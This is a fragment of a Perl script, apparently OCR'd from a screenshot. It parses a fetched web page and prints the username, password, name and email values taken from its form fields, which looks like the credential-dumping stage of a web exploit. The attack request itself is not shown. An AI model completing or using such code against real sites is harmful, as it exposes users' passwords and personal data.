
print "+ Username: $1\n";

}

if ($answer =~ /name=\"password\" 
size=\"30\" class=\"gray_back\" 
value=\"(.*?)\">/){

print "+ Password: $1\n";

}

if ($answer =~ /name=\"name\" 
size=\"30\" class=\"gray_back\" 
value=\"(.*?)\">/){

print "+ Name: $1\n";

}

if ($answer =~ /name=\"email\" 
size=\"30\" class=\"gray_back\" 
value=\"(.*?)" onBlur/){

print "+ Email: $1\n";

}
